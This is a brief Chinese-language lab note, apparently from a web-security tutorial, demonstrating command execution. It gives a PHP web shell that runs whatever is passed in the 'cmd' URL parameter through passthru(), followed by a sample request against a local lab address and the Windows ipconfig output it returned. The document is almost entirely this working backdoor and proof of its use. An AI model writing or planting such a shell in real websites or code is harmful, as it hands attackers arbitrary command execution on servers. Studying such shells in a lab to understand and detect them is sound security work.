 <meta charset="gb2312">
<?php
if(isset($_GET['cmd'])){
echo "<pre>";
passthru($_GET['cmd']);
}
?>
• 提交的URL：[?cmd=ipconfig]
192.168.198.128/mlzr/passthru.php?cmd=ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::f87d:36c9:4985:1b8b%11
IPv4 地址 . . . . . . . . . . . . : 192.168.198.128
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.198.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain